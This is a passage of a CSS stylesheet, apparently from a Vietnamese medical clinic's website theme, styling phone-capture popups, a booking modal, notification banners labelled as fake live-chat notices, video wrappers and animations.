	text-align: center;
	font-size: 14px;
	font-weight: 700;
}
.popup-fakelive b{
	color: #e64245
}
.popup-fakelive .d_contact{
	display: flex;
	align-items: stretch;
	width: 250px;
	height: 35px;
	background: #fff;
	margin: auto;
	border: 2px solid #e64245;
}
.popup-fakelive .d_contact input{
	flex: 1;
	padding: 0 10px;
	outline: none;
	border: none;
}
.popup-fakelive .d_contact button{
	width: 50px;
	height: 31px;
	background: #e64245;
	border: none;
	color: #fff;
	outline: none;
	border-radius: 0;
	padding: 0;
}
.popup-fakelive #close_live{
	position: absolute;
	top: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	color: #ff3236;
}
#frm_boxlive{
	display: none;
}

/* Sendphone Mobile */
#popup-guiso{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	font-family: Roboto;
}
#popup-guiso_wrap{
	width: 90%;
    max-width: 430px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #b2e8db;
    border-radius: 20px;
    background: rgb(57, 163, 135);
    background: linear-gradient(90deg, rgba(57, 163, 135, 1) 0%, rgba(42, 153, 118, 1) 100%);
    box-shadow: 0 0 40px rgba(52, 52, 52, .2);
}
#popup-guiso_txt{
	padding: 15px 10px 5px;
    display: flex;
    align-items: center;
    flex-direction: column
}
#popup-guiso_txt span {
    margin-bottom: 7px;
}
#popup-guiso_txt span.line1 {
    font-family: 'HelvetIns';
    font-size: 20px;
    color: #fd4a68;
    text-shadow: -1px -1px 0 #fff,  
         1px -1px 0 #fff,
        -1px  1px 0 #fff,
         1px  1.5px 0 #fff,
        -1.5px  0px 0 #fff,
         1px  0px 0 #fff,
         0px -1px 0 #fff,
         0px  1.5px 0 #fff,
         3px  3px 3px rgba(0, 0, 0, 0.5);
}
#popup-guiso_txt span.line2 {
    padding: 7px 15px;
    border-radius: 10px;
    background: rgb(216,216,215);
    background: linear-gradient(90deg, rgba(216,216,215,1) 0%, rgba(255,255,255,1) 50%, rgba(216,216,215,1) 100%);
}
#popup-guiso_txt span.line3 {
    text-transform: uppercase;
    font-family: 'HelvetIns';
    font-size: 16px;
    color: #fff;
    text-shadow: -2px -2px 0 #197357,  
         2px -2px 0 #197357,
        -2px  2px 0 #197357,
         2px  2px 0 #197357,
        -2px  0px 0 #197354,
         2px  0px 0 #197357,
         0px -2px 0 #197357,
         0px  2px 0 #197357; /* Bóng đen phía dưới */
}
#popup-guiso_txt span.line4 {
    color: #ffff00;
}
#popup-guiso_frm{
	padding: 15px;
    background: #eefffb;
    border-radius: 0 0 18px 18px;
}
#popup-guiso_frm .popup-guiso_ginput{
	display: block;
    border: 1px solid #dfdfdf;
    height: 42px;
    width: 100%;
    border-radius: 9999px;
    position: relative;
}
#popup-guiso_frm .popup-guiso_ginput input{
	width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
    border-radius: 9999px;
    border: 1px solid #aadfd2;
    outline: none;
    box-shadow: inset 1px 3px 5px rgb(218 218 218 / 64%);
}
#popup-guiso_frm .popup-guiso_ginput button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 65px;
    height: 32px;
    background: transparent;
    border: none;
    position: absolute;
    right: 4px;
    top: 4px;
    font-size: 18px;
    color: #fff;
    background: #31a27d;
    font-family: 'HelvetIns';
    border-radius: 99px;
    font-weight: 400;
    padding-bottom: 4px;
}
#popup-guiso_frm .popup-guiso_ginput button i{
	margin-right: 4px;
    font-size: 16px;
    padding-top: 3px;
}
#popup-guiso_frm .popup-guiso_gbtn{
	margin-top: 15px;
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
#popup-guiso_frm .popup-guiso_gbtn a{
	height: 42px;
    width: 48%;
    max-width: 200px;
    border-radius: 999px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 16px;
    box-shadow: 0 1px 3px #a0a0a0;
    font-family: 'HelvetIns';
	text-transform: uppercase;
}
#popup-guiso_frm .popup-guiso_gbtn a img{
	margin-right: 5px;
}
a#popup-guiso_live, a#popup-guiso_call.active{
	background: rgb(242, 115, 119);
    background: linear-gradient(90deg, rgba(242, 115, 119, 1) 0%, rgba(255, 88, 116, 1) 100%);
}
a#popup-guiso_call,a#popup-guiso_live.active{
	background: rgb(59, 143, 209);
    background: linear-gradient(90deg, rgba(59, 143, 209, 1) 0%, rgba(107, 39, 208, 1) 100%);
}
#popup-guiso_close{
	position: absolute;
    top: -30px;
    right: -20px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: #333;
    font-size: 24px;
}
/* POPUP Gói khám 0 đ */
#popup-gk0d{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#gk0dWrp{
    width: 85%;
    max-width: 430px;
	padding: 20px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
	background: #cefeea;
}
#gk0dFrm{
	padding: 15px 15px 0;
}
#gk0dFrm input, #gk0dFrm button{
	width: 95%;
    height: 40px;
    border-radius: 99px;
    text-align: center;
    display: block;
    margin: auto;
}
#gk0dFrm input{
	margin-bottom: 10px;
	border: 1px solid #fff;
	box-shadow: inset 1px 2px 6px rgba(0,0,0,.4);
}
#gk0dFrm button{
	border: none;
	color: #fff;
	text-transform: uppercase;
	background: rgb(224,119,122);
	background: linear-gradient(90deg, #22b86a 0%, #118475 100%);
	box-shadow: 0 2px 3px rgba(0,0,0,.4);
	font-weight: 700;
	font-size: 15px;
}
#gk0dFrm button i{
	font-size: 20px;
	margin-right: 5px;
}
#gk0dCls{
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 20px;
	color: #c30000;
	cursor: pointer;
}

/* Notify */
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(http://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

/* Top Sendphone */
#top_sendphone{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	max-width: 480px;
	height: 47px;
	padding: 5px 10px;
	margin:auto;
	z-index: 99999;
	position: fixed;
	top: 0px;
	transform: translateY(-100%);
	transition: transform 0.5s;
	color: #fff;
	background: #0e856e;
	border-bottom: 2px solid #fff;
}
#top_sendphone.sticky{
	transform: translateY(25px);
}
#top_sendphone img{
	width: 35px;
	height: 35px;
}
#top_sendphone span{
	width: calc(60% - 35px);
	padding: 0 7px;
	font-size: 14px;
    line-height: 1.3;
}
#top_sendphone .d_contact{
	flex: 1;
	width: 100%;
	position: relative;
}
#top_sendphone .d_contact input{
	width: 100%;
	height: 25px;
	border: none;
	background: #ffffff;
	padding-left: 5px;
	padding-right: 40px;
}
#top_sendphone .d_contact button{
	width: 35px;
	height: 25px;
	background: #d71921;
	color: #fff;
	border: none;
	position: absolute;
	top: 0;
	right: 0;
}


/* F Note */
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	min-height: 250px;
	line-height: 250px;
	font-size: 28px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}
/* RESPONSIVE VIDEO IN POST */
#video_post,#if_video{
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
#video_post iframe,#if_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#if_video{
	margin-top: 10px;
	margin-bottom: 40px;
}
#if_video .iconplay:after{
	content: '\f01d';
	font-family: FontAwesome;
	font-size: 60px;
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #148265
}
/* Top marquee */
.marquee-top{
	display: flex;
	height: 25px;
	width: 100%;
	background: #fff;
	position: fixed;
	top: 0;
	z-index: 10;
}
.marquee-top strong{
	font-weight: 700;
	color: #f66;
}



/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.in {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.in .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #6a276e;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #6a276e;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #6a276e;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
}

/* Wrap Video iframe */
#ctn_video{
	width: 100%;
	max-width: 560px;
	margin: 20px auto;
}
#wrap_video {
	position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
#wrap_video iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#wrap_video img{
	margin-bottom: 0 !important;
	border: 1px solid #9c9c9c;
}
#wrap_video span.icon_play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 50px;
    line-height: 1;
}
#wrap_video span.icon_play i {
    -webkit-text-fill-color: #ff2b2b;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #605f5a;
}

.bgtable{
	background: #d6f6ec;
	border-color: #39a387;
	margin-bottom: 10px;
}

/*------------------------------------*\
    CSS FAKE NOTICE LIVECHAT
\*------------------------------------*/
#note_top{
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px 20px;
	width: 80%;
	max-width: 360px;
	background: rgba(0,0,0,.6);
	text-align: center;
	position: fixed;
	bottom: 270px;
    right: -100%;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    cursor: pointer;
    z-index: 9999;
}
#note_top.active{
	right: 35px;
}
#note_top:after{
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid rgba(0,0,0,.6);
    border-left: 13px solid transparent;
	position: absolute;
	top: 100%;
	right: 4px;
}
#note_top a{
	font-weight: 600;
	color: #fff;
}
#note_bottom{
	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 125px;
	right: -100%;
	background: #363636;
	z-index: 9999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
img.anhmo{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    -webkit-filter: brightness(0.1);
    filter: brightness(0.1);
    display: block;
    margin: 0 auto;
}
.w--imgblur:hover img{
	-webkit-filter: brightness(1);
    filter: brightness(1)
}
.w--imgblur{
	position: relative;
    -webkit-transition: all 1s;
    -o-transition: all 1s;
    margin-bottom: 15px;
    transition: all 1s;
}
.w--imgblur::after{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    content: "Hình ảnh gây sốc !";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 24px;
}
.w--imgblur:hover:after{
	display: none;
}
.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}


#fixright{
	position:fixed;
	top:30vh;
	left:0;
	width:74px;
	z-index: 1;
}
#fixr-pc_links{
	position: absolute;
	top: 0;
	width: 74px;
	height: 100%;
}
#fixr-pc_links a{
	display: block;
	width: 100%;
}
#fixr-link_live{
	height: 105px;
}
#fixr-link_hotline{
	height: 57px;
}
#fixr-link_zalo{
	height: 57px;
}
#pck-btn{
    position:fixed;
    top:55vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: rgb(71,21,184);
	background: linear-gradient(90deg, rgba(71,21,184,1) 0%, rgba(107,32,171,1) 100%);
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
.slick_arrow{
	position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
	z-index: 1;
	
}
.sbanner_next{
	left: unset;
	right: 10px;
}

@media screen and (min-width: 360px){

}
@media screen and (min-width: 375px){
	#dkkham-wrap:before{
		height: 490px
	}
}
@media screen and (min-width: 411px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 20px;
	}
	#sendphone_mobi #frm_sendphone input{
		width: 200px;
		height: 35px;
	}
	#sendphone_mobi #frm_sendphone button{
		width: 47px;
		height: 47px;
		border-width: 2px;
		top: -7px;
		right: -20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 14px;
	}
	#top_sendphone span{
		width: calc(50% - 35px);
	}
	#dkkham-wrap:before{
		height: 515px
	}
	#dkkham-close{
		top: 3px;
    	right: 32px;
	}
	#dkkham-frm p{
		font-size: 12px
	}
}
@media screen and (min-width: 440px){
	#dkkham-wrap:before{
		height: 535px
	}
}
@media screen and (min-width: 480px){
	#top_sendphone.sticky{
		display: none !important;
	}
	#dkkham-wrap:before{
		height: 560px
	}
	#dkkham-close{
    	right: 38px;
	}
	#bannerTop img.is_mobi{
		display: none !important
	}
	
}
@media screen and (min-width: 576px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 25px;
		padding-right: 60px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn{
		bottom: 20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 16px;
		height: 45px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a#btn_live i{
		font-size: 30px;
	}
	#fixbot,#note_bottom,#note_top,#marquee-top{
		display: none !important;
	}
}
@media screen and (min-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
}
@media screen and (max-width:  767.98px){
	#bannerTop img.is_pc{
		display: none !important;
	}
	.slick_arrow{
		width: 25px;
	}
}
@media screen and (max-width: 575.98px){
	#popup-top{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 100
	}
	#popup-top.in{
		top: 0;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 20px;
		border: none;
		outline: none;
		font-family: 'Oswald';
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
}
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}
@keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-o-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-moz-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@keyframes  shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-o-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-moz-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-webkit-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
}
@keyframes shake{
	0%,10%,90%,100%{
		-webkit-transform:translate3d(0px,0,0);
		transform:translate3d(0px,0,0)
	}
	30%,50%,70%{
		-webkit-transform:translate3d(-5px,0,0);
		transform:translate3d(-5px,0,0)
	}
	20%,40%,60%,80%{
		-webkit-transform:translate3d(5px,0,0);
		transform:translate3d(5px,0,0)
	}
}

@media screen and (min-width: 992px){
	.is_mobi, .hidden_pc{
		display: none !important;
	}
}
@media screen and (max-width: 991.98px){
	.is_pc, .hidden_mobi{
		display: none !important;
	}
}